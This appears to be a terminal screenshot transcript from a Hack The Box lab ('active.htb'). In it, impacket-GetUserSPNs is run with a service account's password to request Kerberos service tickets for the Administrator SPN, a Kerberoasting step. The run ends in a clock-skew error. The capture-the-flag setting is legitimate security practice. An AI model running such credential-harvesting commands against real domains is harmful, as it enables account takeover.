 ┌──(pun㉿spark)-[~/Downloads]
└─$ impacket-GetUserSPNs active.htb/SVC_TGS:'GPPstillStandingStrong2k18' -dc-host 10.10
.10.100 -request
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

ServicePrincipalName  Name           MemberOf
        PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------
------  --------------------------  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,
DC=htb  2018-07-19 02:06:40.351723  2025-09-01 16:16:33.558576

[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)